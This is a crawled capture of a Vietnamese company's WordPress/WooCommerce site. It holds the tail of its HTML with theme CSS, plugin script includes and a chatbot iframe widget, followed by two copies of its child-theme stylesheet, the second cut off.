linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="http://antienindustries.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/antienindustries.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://antienindustries.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"3ec304c359","is_admin":"","is_mobile":"","ajaxurl":"http:\/\/antienindustries.com\/wp-admin\/admin-ajax.php","lang":"vi","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"Kh\u00f4ng t\u00ecm th\u1ea5y b\u00e0i vi\u1ebft n\u00e0o."};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="http://antienindustries.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.3" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="http://antienindustries.com/wp-content/plugins/pt-content-views-pro/public/assets/js/cvpro.min.js?ver=5.5.0.1" id="pt-cv-public-pro-script-js"></script>
<script type="text/javascript" src="http://antienindustries.com/wp-content/plugins/devvn-image-hotspot/frontend/js/jquery.powertip.min.js?ver=1.2.0" id="powertip-js"></script>
<script type="text/javascript" src="http://antienindustries.com/wp-content/plugins/devvn-image-hotspot/frontend/js/maps_points.js?ver=1.3.0" id="maps-points-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"http:\/\/antienindustries.com\/wp-admin\/admin-ajax.php","nonce":"97536773f6"};
/* ]]> */
</script>
<script type="text/javascript" src="http://antienindustries.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://antienindustries.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://antienindustries.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"http:\/\/antienindustries.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://antienindustries.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="http://antienindustries.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="http://antienindustries.com/wp-content/plugins/posts-table-pro/assets/js/datatables/datatables.min.js?ver=1.10.16" id="jquery-data-tables-js"></script>
<script type="text/javascript" id="posts-table-pro-js-extra">
/* <![CDATA[ */
var posts_table_params = {"ajax_url":"http:\/\/antienindustries.com\/wp-admin\/admin-ajax.php","ajax_nonce":"58254299f5","wrapper_class":"posts-table-wrapper flatsome","language":{"info":"Showing _START_ to _END_ of _TOTAL_ entries","infoEmpty":"Showing 0 entries","infoFiltered":"(_MAX_ entries in total)","lengthMenu":"Show _MENU_ entries","emptyTable":"No data available in table.","zeroRecords":"No matching records found.","search":"Search:","paginate":{"first":"First","last":"Last","next":"Next","previous":"Previous"},"thousands":",","decimal":".","aria":{"sortAscending":": activate to sort column ascending","sortDescending":": activate to sort column descending"},"filterBy":"Filter:","resetButton":"Reset"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://antienindustries.com/wp-content/plugins/posts-table-pro/assets/js/posts-table-pro.min.js?ver=2.1.4" id="posts-table-pro-js"></script>
<script type="text/javascript" src="http://antienindustries.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.6"},"ajaxurl":"http:\/\/antienindustries.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"http:\/\/antienindustries.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":true},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://antienindustries.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e" id="flatsome-js-js"></script>
<script type="text/javascript" src="http://antienindustries.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="http://antienindustries.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.0.3" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_92c65a9ab6459e8ed3854bbda89f06c0","fragment_name":"wc_fragments_92c65a9ab6459e8ed3854bbda89f06c0","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://antienindustries.com/wp-content/plugins/woo-poly-integration/public/js/Cart.min.js?ver=1.5.0" id="wc-cart-fragments-js"></script>
<script id='pt-cv-append-scripts'>if( typeof PT_CV_PAGINATION !== 'undefined' ) { PT_CV_PAGINATION.links = {"page_1":"http:\/\/antienindustries.com\/%3Fcat%3D562\/","page_n":"http:\/\/antienindustries.com\/%3Fcat%3D562\/?_page=_CVNUMBER_"}; }
            </script><!-- Nút chat của bạn -->
<a href="#" class="chat-button" onclick="openChatbot(); return false;">
  <img src="https://antienindustries.com/wp-content/uploads/2025/05/chat-ai-247.png" alt="Chat">
</a>

<!-- Iframe chatbot -->
<div id="chatbot-container" style="position: fixed; bottom: 80px; right: 20px; width: 350px; height: 480px; z-index: 1000; display: none; box-shadow: 0 10px 20px rgba(0, 0, 0, .19), 0 6px 6px rgba(0, 0, 0, .22);">
  <button onclick="closeChatbot()" style="position: absolute; top: 5px; right: 5px; color: red; border: none; padding: 0px 5px; cursor: pointer;font-size: 12px;">X</button>
  <iframe id="chatbot-iframe" src="https://chatai.antienindustries.com" width="100%" height="100%" frameborder="0"></iframe>
</div>

<script>
  // Hiển thị iframe
  function openChatbot() {
    var container = document.getElementById('chatbot-container');
    var iframe = document.getElementById('chatbot-iframe');
    container.style.display = 'block';
    document.querySelector('.chat-button').style.display = 'none';
    
    // Không thể cuộn iframe từ đây do Same-Origin Policy
    console.log('Cannot scroll iframe due to Same-Origin Policy');
  }

  // Ẩn iframe và hiện nút khi nhấn nút đóng
  function closeChatbot() {
    document.getElementById('chatbot-container').style.display = 'none';
    document.querySelector('.chat-button').style.display = 'block';
  }
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://antienindustries.com/wp-content/themes/anphatbio/style.css?ver=3.0
body_size: 1795
content:
/*
Theme Name: An Tien 
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/
.menuwidth ul {
	min-width:280px!important;
}
.customsidebar > li > a {
	color: #000!important;
	text-transform:uppercase!important;
}
.customsidebar ul.menu > li + li, .productsidebar ul.menu > li + li {
	border-top:none!important;
}
.customsidebar .current-menu-item, #menu-news-sidebar .current-post-ancestor   {
	background: url(/wp-content/themes/anphatbio/images/customli.jpg) left center no-repeat;
	color: #d66934!important;
}
.customsidebar .current-menu-item a, .customsidebar .menu-item:hover a, #menu-news-sidebar .current-post-parent a {
	color: #d66934!important;
	font-weight:bold;
}
.customsidebar .menu-item {
	padding-left: 15px;
	text-transform:uppercase!important;
}
.customsidebar .menu-item a {
	color: #000;
	font-size: 85%!important;
}
.customrightsidebar {
	background: #f3f4ef;
	padding: 20px 20px 1px 20px;
}
.customrightsidebar .chw-title {
	text-transform:uppercase;
	color: #0054a6!important;
	font-size:140%;
	font-weight:bold;
}
.quanhecodong .nav > li {
	margin-bottom:-1px;
}
.quanhecodong .nav > li.active a {
	color: #0054a6;
}
.quanhecodong .nav-line-bottom {
	border-bottom:1px solid #ccc;
}
.dataTables_wrapper {
	margin-top:-30px;
}
table {
	border:1px solid #ccc!important;
	margin-top:0!important;
	width: calc(100% - 2px)!important;
}
table.dataTable thead th {
	border-bottom:none;
}
table.dataTable thead .sorting, table.dataTable thead .sorting_desc, table.posts-data-table thead .sorting_asc {
	text-transform:none!important;
	background: #fff!important;
	border-bottom:1px solid #ccc;
	background-image:none!important;
}
table.dataTable thead th {
	padding:10px 0;
	vertical-align:middle;
	min-height: 40px;
	text-indent:10px;
}
table.dataTable {
	border-bottom:none;
}
table.dataTable a {
	color: #000!important;
}
.col-date {
	min-width:90px!important;
	max-width:90px!important;
}
.col-title {
	height:20px!important;
	overflow:hidden!important;
	color: #000!important;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
}
.even {
	background: #fff!important;
	height:33px!important;
	border-top:1px solid #ccc!important;
}
.odd {
	background: #fff!important;
	border-bottom:1px solid #ccc!important;
	height:33px!important;
}
table.dataTable td {
	vertical-align:middle;
}
.col-link_tai_ve {
	max-width:102px!important;
	width:102px!important;
	overflow:hidden!important;
	background: url(/wp-content/themes/anphatbio/images/downloadbutton.jpg) center center no-repeat!important;
	height:33px!important;
	max-height:33px!important;
	text-align:center!important;
	overflow:hidden!important;
}
.col-link_tai_ve a {
	max-width:102px!important;
	max-height:33px!important;
	overflow:hidden!important;
	opacity:0;
	display:block;
}
.custombreadcrumbs {
	background: rgba(0,0,0,0.8);
	padding: 80px 0;
	color: #fff!important;
	text-align:center;
}
.custombreadcrumbs a {
	color: #fff;
}
.custombreadcrumbs h1, .custom-title {
	color: #fff;
	font-weight:700;
	font-size:180%;
}
.breadcrumb_last {
	color: #0054a6;
}
.hometabs .tab {
  float: left;
  height: 500px;
  overflow-y: scroll;
  overflow-x: hidden;
  direction : rtl!important;
  padding-left:50px;
  margin-bottom:-550px!important;
  margin-left:calc((100% - 1250px)/2);
  margin-top:50px!important;
}
.hometabs .tab::-webkit-scrollbar-track
{
	border-radius: 0;
	background-color: #897e86;
}

.hometabs .tab::-webkit-scrollbar
{
	width: 12px;
	background-color: #897e86;
}

.hometabs .tab::-webkit-scrollbar-thumb
{
	background-color: #fff;
}
/* Style the buttons inside the tab */
.hometabs .tab button {
  display: block;
  color: #fff!important;
  padding: 22px 16px;
  width: 100%;
  border: none;
  outline: none;
  text-align: center;
  cursor: pointer;
  transition: 0.3s;
  font-size: 100%;
  background: url(/wp-content/uploads/2019/12/buttonbg.jpg) center center no-repeat;
  text-transform:uppercase;
  
}
.hometabs .tab button a {
	color: #fff!important;
}
/* Change background color of buttons on hover */
.hometabs .tab button:hover {
	color: #fff!important;
	transform: scale(1.1);	
}
/* Create an active/current "tab button" class */
.hometabs .tab button.active {
	color: #fff!important;
}

/* Style the tab content */
.hometabs .tabcontent {
  float: left;
  padding: 0px 12px;
  height: 600px!important;
  text-align:right!important;
  width:100%!important;
}
.hometabs .tabcontent a {
	border:1px solid #fff;
	border-radius:5px;
	padding: 10px 45px 10px 25px;
	min-width:170px!important;
	background: url(/wp-content/uploads/2019/12/arrowicon.png) right center no-repeat;
	background-size: 15px;
	background-position:130px;
	text-transform:uppercase;
	font-size:90%;
	margin-top:20px;
	margin-right:50px!important;
	color: #fff!important;
	display:inline-block;
	text-align:justify;
}
.hometabs .tabcontent h2 {
	margin-top:50px!important;
	padding-right:50px!important;
	color: #fff!important;
}
#tui-aneco, .button1 {
	background: url(/wp-content/themes/anphatbio/images/tuianeco.jpg) center center no-repeat!important;
	background-size: cover!important;
}
#dao-thia-nia-aneco, .button2 {
	background: url(/wp-content/themes/anphatbio/images/daothiania.jpg) center center no-repeat!important;
	background-size: cover!important;
}
#ong-hut-aneco, .button3 {
	background: url(/wp-content/themes/anphatbio/images/onghut.jpg) center center no-repeat!important;
	background-size: cover!important;
}
#gang-tay-aneco, .button4 {
	background: url(/wp-content/themes/anphatbio/images/gangtay.jpg) center center no-repeat!important;
	background-size: cover!important;
}
#tui-drawtape, .button5 {
	background: url(/wp-content/themes/anphatbio/images/tuidrawtape.jpg) center center no-repeat!important;
	background-size: cover!important;
}
#tui-co-day-gap-sao, .button6 {
	background: url(/wp-content/themes/anphatbio/images/tuicodaygapsao.jpg) center center no-repeat!important;
	background-size: cover!important;
}
#tui-co-quai, .button7 {
	background: url(/wp-content/themes/anphatbio/images/tuicoquai.jpg) center center no-repeat!important;
	background-size: cover!important;
}
#tui-thuc-pham, .button8 {
	background: url(/wp-content/themes/anphatbio/images/tuithucpham.jpg) center center no-repeat!important;
	background-size: cover!important;
}
.back-to-top {
	background: url(/wp-content/themes/anphatbio/images/backtotop.jpg) center center no-repeat#fff!important;
	border-radius:0!important;
	border-color: #ccc!important;
}
.back-to-top .icon-angle-up:before {
	content:''!important;
}
.postsview img {
	width:250px!important;
	height:auto!important;
}
@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
	.postsview img {
		width:100%!important;
	}
}

--- FILE ---
content_type: text/css
request_url: http://antienindustries.com/wp-content/themes/anphatbio/style.css
body_size: 1795
content:
/*
Theme Name: An Tien 
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/
.menuwidth ul {
	min-width:280px!important;
}
.customsidebar > li > a {
	color: #000!important;
	text-transform:uppercase!important;
}
.customsidebar ul.menu > li + li, .productsidebar ul.menu > li + li {
	border-top:none!important;
}
.customsidebar .current-menu-item, #menu-news-sidebar .current-post-ancestor   {
	background: url(/wp-content/themes/anphatbio/images/customli.jpg) left center no-repeat;
	color: #d66934!important;
}
.customsidebar .current-menu-item a, .customsidebar .menu-item:hover a, #menu-news-sidebar .current-post-parent a {
	color: #d66934!important;
	font-weight:bold;
}
.customsidebar .menu-item {
	padding-left: 15px;
	text-transform:uppercase!important;
}
.customsidebar .menu-item a {
	color: #000;
	font-size: 85%!important;
}
.customrightsidebar {
	background: #f3f4ef;
	padding: 20px 20px 1px 20px;
}
.customrightsidebar .chw-title {
	text-transform:uppercase;
	color: #0054a6!important;
	font-size:140%;
	font-weight:bold;
}
.quanhecodong .nav > li {
	margin-bottom:-1px;
}
.quanhecodong .nav > li.active a {
	color: #0054a6;
}
.quanhecodong .nav-line-bottom {
	border-bottom:1px solid #ccc;
}
.dataTables_wrapper {
	margin-top:-30px;
}
table {
	border:1px solid #ccc!important;
	margin-top:0!important;
	width: calc(100% - 2px)!important;
}
table.dataTable thead th {
	border-bottom:none;
}
table.dataTable thead .sorting, table.dataTable thead .sorting_desc, table.posts-data-table thead .sorting_asc {
	text-transform:none!important;
	background: #fff!important;
	border-bottom:1px solid #ccc;
	background-image:none!important;
}
table.dataTable thead th {
	padding:10px 0;
	vertical-align:middle;
	min-height: 40px;
	text-indent:10px;
}
table.dataTable {
	border-bottom:none;
}
table.dataTable a {
	color: #000!important;
}
.col-date {
	min-width:90px!important;
	max-width:90px!important;
}
.col-title {
	height:20px!important;
	overflow:hidden!important;
	color: #000!important;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
}
.even {
	background: #fff!important;
	height:33px!important;
	border-top:1px solid #ccc!important;
}
.odd {
	background: #fff!important;
	border-bottom:1px solid #ccc!important;
	height:33px!important;
}
table.dataTable td {
	vertical-align:middle;
}
.col-link_tai_ve {
	max-width:102px!important;
	width:102px!important;
	overflow:hidden!important;
	background: url(/wp-content/themes/anphatbio/images/downloadbutton.jpg) center center no-repeat!important;
	height:33px!important;
	max-height:33px!important;
	text-align:center!important;
	overflow:hidden!important;
}
.col-link_tai_ve a {
	max-width:102px!important;
	max-height:33px!important;
	overflow:hidden!important;
	opacity:0;
	display:block;
}
.custombreadcrumbs {
	background: rgba(0,0,0,0.8);
	padding: 80px 0;
	color: #fff!important;
	text-align:center;
}
.custombreadcrumbs a {
	color: #fff;
}
.custombreadcrumbs h1, .custom-title {
	color: #fff;
	font-weight:700;
	font-size:180%;
}
.breadcrumb_last {
	color: #0054a6;
}
.hometabs .tab {
  float: left;
  height: 500px;
  overflow-y: scroll;
  overflow-x: hidden;
  direction : rtl!important;
  padding-left:50px;
  margin-bottom:-550px!important;
  margin-left:calc((100% - 1250px)/2);
  margin-top:50px!important;
}
.hometabs .tab::-webkit-scrollbar-track
{
	border-radius: 0;
	background-color: #897e86;
}

.hometabs .tab::-webkit-scrollbar
{
	width: 12px;
	background-color: #897e86;
}

.hometabs .tab::-webkit-scrollbar-thumb
{
	background-color: #fff;
}
/* Style the buttons inside the tab */
.hometabs .tab button {
  display: block;
  color: #fff!important;
  padding: 22px 16px;
  width: 100%;
  border: none;
  outline: none;
  text-align: center;
  cursor: pointer;
  transition: 0.3s;
  font-size: 100%;
  background: url(/wp-content/uploads/2019/12/buttonbg.jpg) center center no-repeat;
  text-transform:uppercase;
  
}
.hometabs .tab button a {
	color: #fff!important;
}
/* Change background color of buttons on hover */
.hometabs .tab button:hover {
	color: #fff!important;
	transform: scale(1.1);	
}
/* Create an active/current "tab button" class */
.hometabs .tab button.active {
	color: #fff!important;
}

/* Style the tab content */
.hometabs .tabcontent {
  float: left;
  padding: 0px 12px;
  height: 600px!important;
  text-align:right!important;
  width:100%!important;
}
.hometabs .tabcontent a {
	border:1px solid #fff;
	border-radius:5px;
	padding: 10px 45px 10px 25px;
	min-width:170px!important;
	background: url(/wp-content/uploads/2019/12/arrowicon.png) right center no-repeat;
	background-size: 15px;
	background-position:130px;
	text-transform:uppercase;
	font-size:90%;
	margin-top:20px;
	margin-right:50px!important;
	color: #fff!important;
	display:inline-block;
	text-align:justify;
}
.hometabs .tabcontent h2 {
	margin-top:50px!important;
	padding-right:50px!important;
	color: #fff!important;
}
#tui-aneco, .button1 {
	background: url(/wp-content/themes/anphatbio/images/tuianeco.jpg) center center no-repeat!important;
	background-size: cover!important;
}
